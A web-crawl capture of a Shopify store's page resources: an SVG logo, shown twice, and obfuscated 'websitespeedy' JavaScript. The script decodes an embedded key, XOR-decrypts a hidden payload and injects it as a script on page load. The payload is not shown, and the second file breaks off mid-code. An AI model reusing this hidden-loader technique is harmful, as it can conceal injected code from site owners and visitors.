<?xml version="1.0" encoding="UTF-8"?>
<svg width="405px" height="54px" viewBox="0 0 405 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Combined Shape</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard" transform="translate(-50.000000, -129.000000)" fill="#000000">
            <path d="M247.3549,129.9214 C249.2049,129.9214 250.7529,130.0664 251.9579,130.3474 C252.99915,130.593275 253.933212,130.869009 254.73932,131.171923 L255.0769,131.3034 L257.3939,132.2264 C258.0079,132.4724 258.7109,132.5954 259.4849,132.5954 C260.5189,132.5954 260.9879,132.4414 261.1969,132.3114 C261.486067,132.130567 261.778011,131.879594 262.061738,131.566585 L262.2309,131.3714 L262.4069,131.1554 L264.3609,131.1554 L264.3609,146.0224 L262.4699,146.0224 L262.3939,145.5354 C262.2089,144.3874 261.8459,143.0094 261.3099,141.4434 C260.7869,139.9134 259.9549,138.4234 258.8359,137.0154 C257.7269,135.6264 256.2319,134.4314 254.3849,133.4674 C252.5549,132.5114 250.1639,132.0274 247.2839,132.0274 C243.8569,132.0274 241.0769,132.7194 239.0259,134.0854 C236.9559,135.4624 235.3159,137.3044 234.1559,139.5624 C232.9769,141.8524 232.1789,144.4794 231.7849,147.3744 C231.3879,150.3044 231.1869,153.3034 231.1869,156.2864 C231.1869,158.3274 231.2799,160.3904 231.4679,162.4104 C231.6539,164.4264 231.9729,166.3604 232.4149,168.1604 C232.8569,169.9434 233.4759,171.6074 234.2619,173.1114 C235.0289,174.5944 236.0409,175.8764 237.2639,176.9204 C238.6259,178.0974 240.0439,178.9244 241.4769,179.3754 C242.9329,179.8344 244.8609,180.0674 247.2149,180.0674 C248.6159,180.0674 250.0369,179.8344 251.4449,179.3764 C252.8409,178.9234 254.1069,178.2314 255.2099,177.3234 C256.3079,176.4214 257.2139,175.2504 257.9119,173.8434 C258.557257,172.5434 258.906864,171.000247 258.953516,169.248369 L258.9589,168.8404 L258.9589,164.6394 L249.8429,164.6394 L249.8429,163.6504 L249.7569,163.6504 L249.7569,161.5464 L272.7109,161.5464 L272.7109,161.6664 L274.0899,161.6664 L274.0899,164.6394 L267.0009,164.6394 L267.0009,179.2244 L265.3029,179.2244 L265.1269,179.0564 C264.5219,178.4764 264.1659,178.2264 263.9689,178.1194 C263.8079,178.0294 263.4469,177.9204 262.6959,177.9204 C261.9409,177.9204 261.1559,178.1194 260.3639,178.5084 C259.4799,178.9464 258.4539,179.4384 257.2839,179.9874 C256.0889,180.5514 254.6739,181.0604 253.0849,181.5014 C251.4689,181.9484 249.4949,182.1734 247.2149,182.1734 C243.7739,182.1734 240.6679,181.6164 237.9869,180.5144 C235.3159,179.4184 232.7089,177.6584 230.2389,175.2824 C227.8209,172.9614 225.7939,170.1854 224.2029,167.0324 C222.6029,163.8604 221.7859,160.2444 221.7859,156.2864 C221.7859,153.6424 222.1059,151.2254 222.7349,149.0984 C223.3629,146.9914 224.1349,145.1184 225.0339,143.5284 C225.9269,141.9504 226.8639,140.6014 227.8149,139.5204 C228.7519,138.4604 229.5429,137.6164 230.1689,137.0164 C232.3469,134.9254 234.8709,133.2024 237.6789,131.8984 C240.5079,130.5854 243.7659,129.9214 247.3549,129.9214 Z M318.8074,131.9264 C321.8314,133.2544 324.5684,135.1074 326.9394,137.4314 C329.3164,139.7644 331.2424,142.5474 332.6614,145.7004 C334.0904,148.8644 334.8174,152.3574 334.8174,156.0804 C334.8174,159.3424 334.1494,162.5764 332.8464,165.6934 C331.5444,168.8044 329.7294,171.6074 327.4584,174.0264 C325.1784,176.4494 322.4664,178.4294 319.3964,179.9184 C316.3044,181.4154 312.9394,182.1734 309.3904,182.1734 C305.7514,182.1734 302.3264,181.4404 299.2114,179.9904 C296.1084,178.5444 293.3924,176.5944 291.1484,174.1964 C288.8924,171.7974 287.1154,168.9914 285.8614,165.8564 C284.6014,162.7224 283.9624,159.4344 283.9624,156.0804 C283.9624,152.3574 284.7384,148.8614 286.2644,145.6884 C287.7914,142.5314 289.7704,139.7544 292.1624,137.4304 C294.5584,135.1054 297.2934,133.2544 300.2944,131.9284 C306.5154,129.1794 312.9184,129.3434 318.8074,131.9264 Z M83.3075,130.9908 C87.6085,130.6738 99.3115,130.3678 105.5995,135.6948 C108.2865,137.9668 109.6485,141.0008 109.6485,144.7098 C109.6485,148.3168 108.3035,151.2888 105.6625,153.5468 C100.6435,157.8268 92.0615,158.6298 86.3315,158.6298 C85.3935,158.6298 84.5455,158.6068 83.7905,158.5758 L83.7905,158.5758 L83.7905,179.0828 L92.1275,179.0828 L92.1275,182.0598 L91.9955,182.0598 L91.9955,182.1078 L67.3095,182.1078 L67.3095,179.1368 L67.8845,179.1368 L67.8845,179.0828 L75.4065,179.0828 L75.4065,158.6138 C65.9855,158.5948 50.3655,156.6158 50.3655,143.7118 C50.3655,141.7978 50.7195,140.0228 51.4145,138.4368 L51.4145,138.4368 L51.5665,138.0848 L61.3535,138.0848 L61.1305,138.8188 C60.7335,140.1308 60.5325,141.6218 60.5325,143.2518 C60.5325,148.1898 62.4535,151.7678 66.2485,153.8948 C69.1395,155.5158 72.6395,156.0238 75.4065,156.1308 L75.4065,156.1308 L75.4065,131.0218 L81.6215,131.0218 C82.1395,131.0218 82.6585,131.0078 83.1785,130.9948 L83.1785,130.9948 Z M143.9697,131.1331 L143.9697,131.1561 L144.0757,131.1561 L144.0757,133.2621 L143.9697,133.2621 L143.9697,134.1071 L136.1557,134.1071 L136.1557,154.5481 L158.7237,154.5481 L158.7237,134.1071 L150.6917,134.1071 L150.6917,131.1331 L174.9407,131.1331 L174.9407,131.1561 L174.9717,131.1561 L174.9717,133.2621 L174.9407,133.2621 L174.9407,134.1071 L167.0507,134.1071 L167.0507,179.0391 L174.9717,179.0391 L174.9717,179.0831 L175.0537,179.0831 L175.0537,182.0601 L150.8047,182.0601 L150.8047,179.0391 L158.7237,179.0391 L158.7237,156.6541 L136.1557,156.6541 L136.1557,179.0391 L144.0757,179.0391 L144.0757,181.1451 L143.9697,181.1451 L143.9697,182.0601 L119.7207,182.0601 L119.7207,179.0831 L119.9077,179.0831 L119.9077,179.0391 L127.8287,179.0391 L127.8287,134.1071 L119.7207,134.1071 L119.7207,131.1331 L143.9697,131.1331 Z M212.3399,131.1324 L212.3399,134.1074 L204.3779,134.1074 L204.3779,179.0394 L212.2969,179.0394 L212.2969,179.0834 L212.3399,179.0834 L212.3399,182.0604 L188.0869,182.0604 L188.0869,179.0834 L188.1299,179.0834 L188.1299,179.0394 L196.0489,179.0394 L196.0489,134.1074 L188.0869,134.1074 L188.0869,131.1324 L212.3399,131.1324 Z M364.6172,130.9505 C367.4422,130.9505 369.9672,131.1015 372.1232,131.4025 C374.3592,131.7135 376.4722,132.6175 378.4012,134.0915 C380.1322,135.3775 381.3842,136.8625 382.1112,138.4995 C382.8302,140.1215 383.1912,141.6735 383.1912,143.1155 C383.1912,143.8495 383.0602,144.7575 382.7832,145.8865 C382.5072,147.0335 381.8962,148.2135 380.9702,149.3945 C380.0452,150.5735 378.6992,151.6615 376.9732,152.6315 C375.8972,153.2375 374.5952,153.7215 373.0862,154.0805 C373.1442,154.0915 373.2012,154.1025 373.2602,154.1155 C374.6012,154.3725 375.9892,154.8125 377.3862,155.4225 C378.7912,156.0385 380.1012,156.8705 381.2822,157.8855 C382.5032,158.9365 383.3762,160.3065 383.8852,161.9565 C384.1782,162.8995 384.3882,163.9865 384.5122,165.1835 C384.590867,165.976833 384.659311,166.783944 384.71783,167.594167 L384.7982,168.8105 L385.0112,172.3735 C385.0802,173.4725 385.2072,174.4115 385.3862,175.1605 C385.6612,176.2865 386.0902,177.3105 386.6732,178.2115 C387.1762,179.0005 387.9912,179.3815 389.1612,179.3815 C389.7112,179.3815 390.2882,179.2785 390.8852,179.0725 C391.385771,178.899357 391.841527,178.635847 392.249946,178.289526 L392.4502,178.1095 L392.9142,177.6615 L394.3582,179.3545 L393.8852,179.7165 C393.6382,179.9085 393.3522,180.1095 393.0312,180.3215 C392.6832,180.5545 392.2492,180.7695 391.7362,180.9685 C391.2182,181.1655 390.5902,181.3255 389.8682,181.4445 C389.1492,181.5645 388.2652,181.6245 387.2362,181.6245 C385.2732,181.6245 383.6062,181.3805 382.2802,180.9005 C380.9222,180.4105 379.8222,179.6705 378.9962,178.7055 C378.1862,177.7545 377.5842,176.5735 377.2062,175.1955 C376.879089,174.008833 376.640472,172.637278 376.488241,171.111736 L376.4352,170.5325 L375.9402,164.2885 C375.7582,162.1005 375.3032,160.3805 374.5882,159.1775 C373.8802,157.9885 373.0522,157.1115 372.1232,156.5725 C371.1762,156.0205 370.1892,155.6895 369.1912,155.5865 C368.2322,155.49025 367.413309,155.433047 366.699022,155.42025 L366.3992,155.4175 L359.8622,155.4175 L359.8622,178.1715 L367.8612,178.1715 L367.8612,181.1455 L343.6182,181.1455 L343.6182,178.1715 L351.5352,178.1715 L351.5352,134.4005 L343.6182,134.4005 L343.6182,131.1555 L357.7682,131.1555 C358.3302,131.1555 358.8932,131.1455 359.4552,131.1225 C360.0182,131.0985 360.5782,131.0645 361.1452,131.0205 C361.7572,131.0175 362.3182,131.0075 362.8802,130.9855 C363.4572,130.9605 364.0382,130.9505 364.6172,130.9505 Z M428.4256,129.9208 L428.5726,130.2898 L447.4856,178.1718 L454.3656,178.1718 L454.3656,181.1458 L430.1166,181.1458 L430.1166,178.1718 L438.5086,178.1718 L432.1396,161.9538 L416.8046,161.9538 L410.6086,178.1718 L417.4106,178.1718 L417.4106,181.1458 L400.1606,181.1458 L400.1606,178.1718 L406.9646,178.1718 L425.8876,129.9208 L428.4256,129.9208 Z M309.3904,132.0274 C306.0474,132.0274 303.3144,132.6864 301.2644,133.9884 C299.1984,135.2984 297.5624,137.0844 296.4024,139.2924 C295.2234,141.5344 294.4144,144.1284 293.9974,147.0014 C293.5764,149.9124 293.3614,152.9664 293.3614,156.0804 C293.3614,160.1464 293.6464,163.7344 294.2094,166.7514 C294.7614,169.7274 295.6934,172.2424 296.9814,174.2324 C298.2514,176.1924 299.8984,177.6664 301.8784,178.6194 C303.8774,179.5794 306.4084,180.0674 309.3904,180.0674 C312.3274,180.0674 314.8414,179.5794 316.8684,178.6164 C318.8724,177.6644 320.5314,176.1904 321.7994,174.2324 C323.0834,172.2474 324.0184,169.7294 324.5744,166.7504 C325.1354,163.7374 325.4184,160.1484 325.4184,156.0804 C325.4184,152.9664 325.2044,149.9124 324.7854,147.0034 C324.3644,144.1284 323.5564,141.5344 322.3804,139.2924 C321.2184,137.0854 319.5844,135.2994 317.5164,133.9904 C315.4634,132.6864 312.7284,132.0274 309.3904,132.0274 Z M424.3416,142.2428 L417.9326,159.0088 L430.9326,159.0088 L424.3416,142.2428 Z M96.3685,135.4888 C92.5585,132.5738 86.7195,132.8418 83.7875,133.2118 L83.7875,133.2118 L83.7905,156.0838 C87.1365,156.2018 92.6975,155.8768 96.3565,152.9058 C98.8005,150.9218 100.0465,148.0178 100.0605,144.2788 C100.0785,140.3308 98.8355,137.3728 96.3685,135.4888 Z M361.5292,133.0905 C361.03,133.1033 360.57432,133.12762 360.162672,133.162948 L359.8622,133.1915 L359.8622,153.3125 L365.8282,153.3125 C367.0942,153.3125 368.2642,153.1605 369.2972,152.8595 C370.2812,152.5705 371.1422,152.0575 371.8542,151.3335 C372.5692,150.6065 373.1352,149.5855 373.5372,148.3005 C373.9462,146.9945 374.1542,145.2955 374.1542,143.2535 C374.1542,140.9655 373.8462,139.1145 373.2402,137.7495 C372.6412,136.4085 371.8622,135.3915 370.9312,134.7255 C369.9862,134.0505 368.9202,133.6015 367.7542,133.3885 C365.6662,133.0115 363.6362,133.0375 361.5292,133.0905 Z" id="Combined-Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12248/ecmrx_12248_1.js
body_size: 10385
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976 SHOPIFY. 
 */ 
 (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: image/svg+xml
request_url: https://www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&width=235
body_size: 2567
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="405px" height="54px" viewBox="0 0 405 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Combined Shape</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard" transform="translate(-50.000000, -129.000000)" fill="#000000">
            <path d="M247.3549,129.9214 C249.2049,129.9214 250.7529,130.0664 251.9579,130.3474 C252.99915,130.593275 253.933212,130.869009 254.73932,131.171923 L255.0769,131.3034 L257.3939,132.2264 C258.0079,132.4724 258.7109,132.5954 259.4849,132.5954 C260.5189,132.5954 260.9879,132.4414 261.1969,132.3114 C261.486067,132.130567 261.778011,131.879594 262.061738,131.566585 L262.2309,131.3714 L262.4069,131.1554 L264.3609,131.1554 L264.3609,146.0224 L262.4699,146.0224 L262.3939,145.5354 C262.2089,144.3874 261.8459,143.0094 261.3099,141.4434 C260.7869,139.9134 259.9549,138.4234 258.8359,137.0154 C257.7269,135.6264 256.2319,134.4314 254.3849,133.4674 C252.5549,132.5114 250.1639,132.0274 247.2839,132.0274 C243.8569,132.0274 241.0769,132.7194 239.0259,134.0854 C236.9559,135.4624 235.3159,137.3044 234.1559,139.5624 C232.9769,141.8524 232.1789,144.4794 231.7849,147.3744 C231.3879,150.3044 231.1869,153.3034 231.1869,156.2864 C231.1869,158.3274 231.2799,160.3904 231.4679,162.4104 C231.6539,164.4264 231.9729,166.3604 232.4149,168.1604 C232.8569,169.9434 233.4759,171.6074 234.2619,173.1114 C235.0289,174.5944 236.0409,175.8764 237.2639,176.9204 C238.6259,178.0974 240.0439,178.9244 241.4769,179.3754 C242.9329,179.8344 244.8609,180.0674 247.2149,180.0674 C248.6159,180.0674 250.0369,179.8344 251.4449,179.3764 C252.8409,178.9234 254.1069,178.2314 255.2099,177.3234 C256.3079,176.4214 257.2139,175.2504 257.9119,173.8434 C258.557257,172.5434 258.906864,171.000247 258.953516,169.248369 L258.9589,168.8404 L258.9589,164.6394 L249.8429,164.6394 L249.8429,163.6504 L249.7569,163.6504 L249.7569,161.5464 L272.7109,161.5464 L272.7109,161.6664 L274.0899,161.6664 L274.0899,164.6394 L267.0009,164.6394 L267.0009,179.2244 L265.3029,179.2244 L265.1269,179.0564 C264.5219,178.4764 264.1659,178.2264 263.9689,178.1194 C263.8079,178.0294 263.4469,177.9204 262.6959,177.9204 C261.9409,177.9204 261.1559,178.1194 260.3639,178.5084 C259.4799,178.9464 258.4539,179.4384 257.2839,179.9874 C256.0889,180.5514 254.6739,181.0604 253.0849,181.5014 C251.4689,181.9484 249.4949,182.1734 247.2149,182.1734 C243.7739,182.1734 240.6679,181.6164 237.9869,180.5144 C235.3159,179.4184 232.7089,177.6584 230.2389,175.2824 C227.8209,172.9614 225.7939,170.1854 224.2029,167.0324 C222.6029,163.8604 221.7859,160.2444 221.7859,156.2864 C221.7859,153.6424 222.1059,151.2254 222.7349,149.0984 C223.3629,146.9914 224.1349,145.1184 225.0339,143.5284 C225.9269,141.9504 226.8639,140.6014 227.8149,139.5204 C228.7519,138.4604 229.5429,137.6164 230.1689,137.0164 C232.3469,134.9254 234.8709,133.2024 237.6789,131.8984 C240.5079,130.5854 243.7659,129.9214 247.3549,129.9214 Z M318.8074,131.9264 C321.8314,133.2544 324.5684,135.1074 326.9394,137.4314 C329.3164,139.7644 331.2424,142.5474 332.6614,145.7004 C334.0904,148.8644 334.8174,152.3574 334.8174,156.0804 C334.8174,159.3424 334.1494,162.5764 332.8464,165.6934 C331.5444,168.8044 329.7294,171.6074 327.4584,174.0264 C325.1784,176.4494 322.4664,178.4294 319.3964,179.9184 C316.3044,181.4154 312.9394,182.1734 309.3904,182.1734 C305.7514,182.1734 302.3264,181.4404 299.2114,179.9904 C296.1084,178.5444 293.3924,176.5944 291.1484,174.1964 C288.8924,171.7974 287.1154,168.9914 285.8614,165.8564 C284.6014,162.7224 283.9624,159.4344 283.9624,156.0804 C283.9624,152.3574 284.7384,148.8614 286.2644,145.6884 C287.7914,142.5314 289.7704,139.7544 292.1624,137.4304 C294.5584,135.1054 297.2934,133.2544 300.2944,131.9284 C306.5154,129.1794 312.9184,129.3434 318.8074,131.9264 Z M83.3075,130.9908 C87.6085,130.6738 99.3115,130.3678 105.5995,135.6948 C108.2865,137.9668 109.6485,141.0008 109.6485,144.7098 C109.6485,148.3168 108.3035,151.2888 105.6625,153.5468 C100.6435,157.8268 92.0615,158.6298 86.3315,158.6298 C85.3935,158.6298 84.5455,158.6068 83.7905,158.5758 L83.7905,158.5758 L83.7905,179.0828 L92.1275,179.0828 L92.1275,182.0598 L91.9955,182.0598 L91.9955,182.1078 L67.3095,182.1078 L67.3095,179.1368 L67.8845,179.1368 L67.8845,179.0828 L75.4065,179.0828 L75.4065,158.6138 C65.9855,158.5948 50.3655,156.6158 50.3655,143.7118 C50.3655,141.7978 50.7195,140.0228 51.4145,138.4368 L51.4145,138.4368 L51.5665,138.0848 L61.3535,138.0848 L61.1305,138.8188 C60.7335,140.1308 60.5325,141.6218 60.5325,143.2518 C60.5325,148.1898 62.4535,151.7678 66.2485,153.8948 C69.1395,155.5158 72.6395,156.0238 75.4065,156.1308 L75.4065,156.1308 L75.4065,131.0218 L81.6215,131.0218 C82.1395,131.0218 82.6585,131.0078 83.1785,130.9948 L83.1785,130.9948 Z M143.9697,131.1331 L143.9697,131.1561 L144.0757,131.1561 L144.0757,133.2621 L143.9697,133.2621 L143.9697,134.1071 L136.1557,134.1071 L136.1557,154.5481 L158.7237,154.5481 L158.7237,134.1071 L150.6917,134.1071 L150.6917,131.1331 L174.9407,131.1331 L174.9407,131.1561 L174.9717,131.1561 L174.9717,133.2621 L174.9407,133.2621 L174.9407,134.1071 L167.0507,134.1071 L167.0507,179.0391 L174.9717,179.0391 L174.9717,179.0831 L175.0537,179.0831 L175.0537,182.0601 L150.8047,182.0601 L150.8047,179.0391 L158.7237,179.0391 L158.7237,156.6541 L136.1557,156.6541 L136.1557,179.0391 L144.0757,179.0391 L144.0757,181.1451 L143.9697,181.1451 L143.9697,182.0601 L119.7207,182.0601 L119.7207,179.0831 L119.9077,179.0831 L119.9077,179.0391 L127.8287,179.0391 L127.8287,134.1071 L119.7207,134.1071 L119.7207,131.1331 L143.9697,131.1331 Z M212.3399,131.1324 L212.3399,134.1074 L204.3779,134.1074 L204.3779,179.0394 L212.2969,179.0394 L212.2969,179.0834 L212.3399,179.0834 L212.3399,182.0604 L188.0869,182.0604 L188.0869,179.0834 L188.1299,179.0834 L188.1299,179.0394 L196.0489,179.0394 L196.0489,134.1074 L188.0869,134.1074 L188.0869,131.1324 L212.3399,131.1324 Z M364.6172,130.9505 C367.4422,130.9505 369.9672,131.1015 372.1232,131.4025 C374.3592,131.7135 376.4722,132.6175 378.4012,134.0915 C380.1322,135.3775 381.3842,136.8625 382.1112,138.4995 C382.8302,140.1215 383.1912,141.6735 383.1912,143.1155 C383.1912,143.8495 383.0602,144.7575 382.7832,145.8865 C382.5072,147.0335 381.8962,148.2135 380.9702,149.3945 C380.0452,150.5735 378.6992,151.6615 376.9732,152.6315 C375.8972,153.2375 374.5952,153.7215 373.0862,154.0805 C373.1442,154.0915 373.2012,154.1025 373.2602,154.1155 C374.6012,154.3725 375.9892,154.8125 377.3862,155.4225 C378.7912,156.0385 380.1012,156.8705 381.2822,157.8855 C382.5032,158.9365 383.3762,160.3065 383.8852,161.9565 C384.1782,162.8995 384.3882,163.9865 384.5122,165.1835 C384.590867,165.976833 384.659311,166.783944 384.71783,167.594167 L384.7982,168.8105 L385.0112,172.3735 C385.0802,173.4725 385.2072,174.4115 385.3862,175.1605 C385.6612,176.2865 386.0902,177.3105 386.6732,178.2115 C387.1762,179.0005 387.9912,179.3815 389.1612,179.3815 C389.7112,179.3815 390.2882,179.2785 390.8852,179.0725 C391.385771,178.899357 391.841527,178.635847 392.249946,178.289526 L392.4502,178.1095 L392.9142,177.6615 L394.3582,179.3545 L393.8852,179.7165 C393.6382,179.9085 393.3522,180.1095 393.0312,180.3215 C392.6832,180.5545 392.2492,180.7695 391.7362,180.9685 C391.2182,181.1655 390.5902,181.3255 389.8682,181.4445 C389.1492,181.5645 388.2652,181.6245 387.2362,181.6245 C385.2732,181.6245 383.6062,181.3805 382.2802,180.9005 C380.9222,180.4105 379.8222,179.6705 378.9962,178.7055 C378.1862,177.7545 377.5842,176.5735 377.2062,175.1955 C376.879089,174.008833 376.640472,172.637278 376.488241,171.111736 L376.4352,170.5325 L375.9402,164.2885 C375.7582,162.1005 375.3032,160.3805 374.5882,159.1775 C373.8802,157.9885 373.0522,157.1115 372.1232,156.5725 C371.1762,156.0205 370.1892,155.6895 369.1912,155.5865 C368.2322,155.49025 367.413309,155.433047 366.699022,155.42025 L366.3992,155.4175 L359.8622,155.4175 L359.8622,178.1715 L367.8612,178.1715 L367.8612,181.1455 L343.6182,181.1455 L343.6182,178.1715 L351.5352,178.1715 L351.5352,134.4005 L343.6182,134.4005 L343.6182,131.1555 L357.7682,131.1555 C358.3302,131.1555 358.8932,131.1455 359.4552,131.1225 C360.0182,131.0985 360.5782,131.0645 361.1452,131.0205 C361.7572,131.0175 362.3182,131.0075 362.8802,130.9855 C363.4572,130.9605 364.0382,130.9505 364.6172,130.9505 Z M428.4256,129.9208 L428.5726,130.2898 L447.4856,178.1718 L454.3656,178.1718 L454.3656,181.1458 L430.1166,181.1458 L430.1166,178.1718 L438.5086,178.1718 L432.1396,161.9538 L416.8046,161.9538 L410.6086,178.1718 L417.4106,178.1718 L417.4106,181.1458 L400.1606,181.1458 L400.1606,178.1718 L406.9646,178.1718 L425.8876,129.9208 L428.4256,129.9208 Z M309.3904,132.0274 C306.0474,132.0274 303.3144,132.6864 301.2644,133.9884 C299.1984,135.2984 297.5624,137.0844 296.4024,139.2924 C295.2234,141.5344 294.4144,144.1284 293.9974,147.0014 C293.5764,149.9124 293.3614,152.9664 293.3614,156.0804 C293.3614,160.1464 293.6464,163.7344 294.2094,166.7514 C294.7614,169.7274 295.6934,172.2424 296.9814,174.2324 C298.2514,176.1924 299.8984,177.6664 301.8784,178.6194 C303.8774,179.5794 306.4084,180.0674 309.3904,180.0674 C312.3274,180.0674 314.8414,179.5794 316.8684,178.6164 C318.8724,177.6644 320.5314,176.1904 321.7994,174.2324 C323.0834,172.2474 324.0184,169.7294 324.5744,166.7504 C325.1354,163.7374 325.4184,160.1484 325.4184,156.0804 C325.4184,152.9664 325.2044,149.9124 324.7854,147.0034 C324.3644,144.1284 323.5564,141.5344 322.3804,139.2924 C321.2184,137.0854 319.5844,135.2994 317.5164,133.9904 C315.4634,132.6864 312.7284,132.0274 309.3904,132.0274 Z M424.3416,142.2428 L417.9326,159.0088 L430.9326,159.0088 L424.3416,142.2428 Z M96.3685,135.4888 C92.5585,132.5738 86.7195,132.8418 83.7875,133.2118 L83.7875,133.2118 L83.7905,156.0838 C87.1365,156.2018 92.6975,155.8768 96.3565,152.9058 C98.8005,150.9218 100.0465,148.0178 100.0605,144.2788 C100.0785,140.3308 98.8355,137.3728 96.3685,135.4888 Z M361.5292,133.0905 C361.03,133.1033 360.57432,133.12762 360.162672,133.162948 L359.8622,133.1915 L359.8622,153.3125 L365.8282,153.3125 C367.0942,153.3125 368.2642,153.1605 369.2972,152.8595 C370.2812,152.5705 371.1422,152.0575 371.8542,151.3335 C372.5692,150.6065 373.1352,149.5855 373.5372,148.3005 C373.9462,146.9945 374.1542,145.2955 374.1542,143.2535 C374.1542,140.9655 373.8462,139.1145 373.2402,137.7495 C372.6412,136.4085 371.8622,135.3915 370.9312,134.7255 C369.9862,134.0505 368.9202,133.6015 367.7542,133.3885 C365.6662,133.0115 363.6362,133.0375 361.5292,133.0905 Z" id="Combined-Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12231/ecmrx_12231_2.js
body_size: 3718
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
 (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var 